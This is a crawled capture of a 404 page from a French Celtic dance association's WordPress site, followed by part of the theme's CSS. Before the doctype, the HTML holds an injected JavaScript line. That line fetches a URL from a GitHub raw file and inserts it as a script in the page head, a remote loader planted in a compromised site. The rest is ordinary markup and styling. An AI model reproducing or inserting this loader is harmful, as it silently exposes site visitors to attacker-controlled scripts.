

--- FILE ---
content_type: text/html
request_url: https://www.cercle-celtique-malville.com/3c25198.phtml
body_size: 4459
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!doctype html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Page non trouvée &#8211; Cercle Celtique du Sillon de Bretagne</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cercle Celtique du Sillon de Bretagne &raquo; Flux" href="https://www.cercle-celtique-malville.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cercle Celtique du Sillon de Bretagne &raquo; Flux des commentaires" href="https://www.cercle-celtique-malville.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cercle-celtique-malville.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='slick-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/assets/css/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gt-addons-style-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gt-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C600%7CWork+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cercle-celtique-malville.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/css/icofont.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='memory-css'  href='https://www.cercle-celtique-malville.com/wp-content/themes/memory/style.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.cercle-celtique-malville.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cercle-celtique-malville.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cercle-celtique-malville.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.cercle-celtique-malville.com/wp-content/uploads/2021/05/Les-Genêts-dor-1.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" />
<meta name="msapplication-TileImage" content="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" />
</head>

<body
	class="error404 custom-background wp-custom-logo wp-embed-responsive searchform-modal header-menu slideout-sidebar-enabel dropdown-widget-navmenu"
	data-amp-bind-class="navMenuToggledOn ? [&quot;error404&quot;,&quot;custom-background&quot;,&quot;wp-custom-logo&quot;,&quot;wp-embed-responsive&quot;,&quot;searchform-modal&quot;,&quot;header-menu&quot;,&quot;slideout-sidebar-enabel&quot;,&quot;dropdown-widget-navmenu&quot;].concat( &quot;slideout-sidebar-open&quot; ) : [&quot;error404&quot;,&quot;custom-background&quot;,&quot;wp-custom-logo&quot;,&quot;wp-embed-responsive&quot;,&quot;searchform-modal&quot;,&quot;header-menu&quot;,&quot;slideout-sidebar-enabel&quot;,&quot;dropdown-widget-navmenu&quot;]"
>
	<div id="page" class="site">
		<span
			class="page-overlay"
			role="button"
			tabindex="-1"
					></span>
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
		<header id="masthead" class="site-header">

			<div id="header-top" class="header-top">
				<div class="container">

					<nav id="site-navigation" class="main-navigation">
						<div class="menu-index-container"><ul id="primary-menu" class="menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.cercle-celtique-malville.com/index.php/informations/">Informations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.cercle-celtique-malville.com/index.php/nos-spectacles/">Nos spectacles</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.cercle-celtique-malville.com/index.php/fest-noz-dhalloween/">FEST-NOZ</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.cercle-celtique-malville.com/index.php/photos/">Photos</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cercle-celtique-malville.com/index.php/moniteurs-conseil-dadministration/">Moniteurs &#038; Conseil d&rsquo;administration</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.cercle-celtique-malville.com/index.php/partenaires/">Partenaires</a></li>
<li id="menu-item-33547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33547"><a href="https://www.cercle-celtique-malville.com/index.php/espace-membres-2/">ESPACE MEMBRES</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.cercle-celtique-malville.com/index.php/actualites/historique-du-cercle/">Historique du cercle</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.cercle-celtique-malville.com/index.php/les-differentes-sections/">Les différentes sections</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.cercle-celtique-malville.com/index.php/les-differents-costumes/">Les différents costumes</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
<div class="header__search">
	<a
		href="#" class="search-toggle"
		role="button" tabindex="0"
			><i class="fa fa-search"></i></a>

	<div class="search-popup">
		<div
			class="search-popup-bg"
			role="button"
			tabindex="0"
					></div>

		
<form role="search" method="get" class="search-form" action="https://www.cercle-celtique-malville.com/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="text" class="search-field" placeholder="Saisissez et appuyez sur Entrée…" value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="icofont icofont-search"></i>
		<span class="screen-reader-text">Rechercher</span>
	</button>
</form>
	</div>
</div>

	
					<button id="site-navigation-open" class="menu-toggle" aria-controls="sidebar-menu" aria-expanded="false">
						<span class="menu-text">Menu</span>
					</button>
				</div>
			</div>
			<div class="header-branding">
				<div class="site-branding">

				<a href="https://www.cercle-celtique-malville.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="125" height="125" src="https://www.cercle-celtique-malville.com/wp-content/uploads/2021/04/15826457_1411978212168541_302935126368632354_n.jpg" class="custom-logo" alt="Cercle Celtique du Sillon de Bretagne" itemprop="logo" /></a>
									<h3 class="site-title">
						<a href="https://www.cercle-celtique-malville.com/" rel="home">Cercle Celtique du Sillon de Bretagne</a>
					</h3>
				
										<div class="site-description">
						Les Genêts d&#039;or de Malville					</div>
									</div><!-- .site-branding -->

							</div>

		</header><!-- #masthead -->



<div class="page-header">
	<div class="container">
		<div class="header-inner">
			<ul class="breadcrumbs"><li class="breadcrumbs-item"><span>
				<a class="home" href="https://www.cercle-celtique-malville.com"><span>Accueil</span></a>
			</span></li><i class="icofont icofont-caret-right"></i><li class="breadcrumbs-item">
		<span class="last-item">
			<span>Non trouvé</span>
		</span>
	</li></ul><div class="page-header-title"><h1>Non trouvé<h2 class="entry-description"></h2></h1></div>		</div>
	</div>
</div>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="not-found">
				<h2>Aïe ! Cette page est introuvable.</h2>

				<div class="page-content">
					<p>Il semble que rien n’ait été trouvé à cet endroit. Essayez peut-être l’un des liens ci-dessous ou une autre recherche ?</p>

					
<form role="search" method="get" class="search-form" action="https://www.cercle-celtique-malville.com/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="text" class="search-field" placeholder="Saisissez et appuyez sur Entrée…" value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="icofont icofont-search"></i>
		<span class="screen-reader-text">Rechercher</span>
	</button>
</form>
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widget-title">nos réseaux</h2><div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a target="_blank" href="https://www.facebook.com/cercleceltiquemalville">Facebook</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a target="_blank" href="https://www.instagram.com/malvillecercleceltique">Instagram</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a target="_blank" href="https://twitter.com/cerclemalville">Twitter</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a target="_blank" href="https://www.youtube.com/@LESGENETSDORDEMALVILLE">Youtube</a></li>
</ul></div></section></aside><!-- #secondary -->

</div><!-- #content -->



<footer id="colophon" class="site-footer">
	<div class="container">
		<div class="footer-branding">
			
			<h3 class="site-title">
				<a href="https://www.cercle-celtique-malville.com/" rel="home">Cercle Celtique du Sillon de Bretagne</a>
			</h3>

							<div class="site-description">
					Les Genêts d&#039;or de Malville				</div>
					</div><!-- .footer-branding -->

		
	</div>

	<a href="#" class="scroll-to-top">Revenir en haut<i class="icofont-rounded-up"></i></a>
	<div class="site-info">

		<div class="container">
			<a href="https://fr.wordpress.org/">
				Fièrement propulsé par WordPress			</a>
			<span class="sep"> | </span>
			Thème : Memory par <a href="https://gretathemes.com/" rel="designer">GretaThemes</a>.		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="slideout-sidebar">
		<div class="slideout-sidebar__header">
			<span class="header__site-title">
				Cercle Celtique du Sillon de Bretagne			</span>
			 <button
				class="header__close"
							><i class="fas fa-times"></i></button>
		</div>
		<div class="slideout-sidebar__body">
			<div id="mobile-navigation" class="widget widget_nav_menu">
				<div class="menu-index-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.cercle-celtique-malville.com/index.php/informations/">Informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.cercle-celtique-malville.com/index.php/nos-spectacles/">Nos spectacles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.cercle-celtique-malville.com/index.php/fest-noz-dhalloween/">FEST-NOZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.cercle-celtique-malville.com/index.php/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cercle-celtique-malville.com/index.php/moniteurs-conseil-dadministration/">Moniteurs &#038; Conseil d&rsquo;administration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.cercle-celtique-malville.com/index.php/partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33547"><a href="https://www.cercle-celtique-malville.com/index.php/espace-membres-2/">ESPACE MEMBRES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.cercle-celtique-malville.com/index.php/actualites/historique-du-cercle/">Historique du cercle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.cercle-celtique-malville.com/index.php/les-differentes-sections/">Les différentes sections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.cercle-celtique-malville.com/index.php/les-differents-costumes/">Les différents costumes</a></li>
</ul></div>			</div><!-- #site-navigation -->

					</div>
	</div>
	
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/assets/js/slick.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/js/navigation.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/searchform-modal/searchform-modal.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/header-menu/header-menu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/dropdown-widget-navmenu/dropdown-widget-navmenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/slideout-sidebar/slideout-sidebar.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cercle-celtique-malville.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/style.css?ver=1.0
body_size: 7425
content:
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Mixins
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto;
	color: #21759b;
	display: block;
	font-size: 22.4px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Clearing
--------------------------------------------------------------*/
.comment-content:before,
.comment-content:after,
.entry-content:before,
.entry-content:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.comment-content:after,
.entry-content:after,
.clearfix:after {
	clear: both;
}

/*--------------------------------------------------------------
# Bootstrap-grid
--------------------------------------------------------------*/
/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html {
	box-sizing: border-box;
	-ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

@media (min-width: 576px) {
	.container {
		max-width: 540px;
	}
}

@media (min-width: 768px) {
	.container {
		max-width: 720px;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 960px;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1140px;
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col {
	-ms-flex-preferred-size: 0;
	    flex-basis: 0;
	-ms-flex-positive: 1;
	    flex-grow: 1;
	max-width: 100%;
}

.col-auto {
	-ms-flex: 0 0 auto;
	    flex: 0 0 auto;
	width: auto;
	max-width: none;
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	    flex: 0 0 8.333333%;
	max-width: 8.333333%;
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	    flex: 0 0 16.666667%;
	max-width: 16.666667%;
}

.col-3 {
	-ms-flex: 0 0 25%;
	    flex: 0 0 25%;
	max-width: 25%;
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	    flex: 0 0 33.333333%;
	max-width: 33.333333%;
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	    flex: 0 0 41.666667%;
	max-width: 41.666667%;
}

.col-6 {
	-ms-flex: 0 0 50%;
	    flex: 0 0 50%;
	max-width: 50%;
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	    flex: 0 0 58.333333%;
	max-width: 58.333333%;
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	    flex: 0 0 66.666667%;
	max-width: 66.666667%;
}

.col-9 {
	-ms-flex: 0 0 75%;
	    flex: 0 0 75%;
	max-width: 75%;
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	    flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	    flex: 0 0 91.666667%;
	max-width: 91.666667%;
}

.col-12 {
	-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	max-width: 100%;
}

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		    flex-basis: 0;
		-ms-flex-positive: 1;
		    flex-grow: 1;
		max-width: 100%;
	}
	.col-sm-auto {
		-ms-flex: 0 0 auto;
		    flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		    flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		    flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-sm-3 {
		-ms-flex: 0 0 25%;
		    flex: 0 0 25%;
		max-width: 25%;
	}
	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		    flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		    flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-sm-6 {
		-ms-flex: 0 0 50%;
		    flex: 0 0 50%;
		max-width: 50%;
	}
	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		    flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		    flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-sm-9 {
		-ms-flex: 0 0 75%;
		    flex: 0 0 75%;
		max-width: 75%;
	}
	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		    flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		    flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-sm-12 {
		-ms-flex: 0 0 100%;
		    flex: 0 0 100%;
		max-width: 100%;
	}
}

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		    flex-basis: 0;
		-ms-flex-positive: 1;
		    flex-grow: 1;
		max-width: 100%;
	}
	.col-md-auto {
		-ms-flex: 0 0 auto;
		    flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		    flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		    flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-md-3 {
		-ms-flex: 0 0 25%;
		    flex: 0 0 25%;
		max-width: 25%;
	}
	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		    flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		    flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-md-6 {
		-ms-flex: 0 0 50%;
		    flex: 0 0 50%;
		max-width: 50%;
	}
	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		    flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		    flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-md-9 {
		-ms-flex: 0 0 75%;
		    flex: 0 0 75%;
		max-width: 75%;
	}
	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		    flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		    flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-md-12 {
		-ms-flex: 0 0 100%;
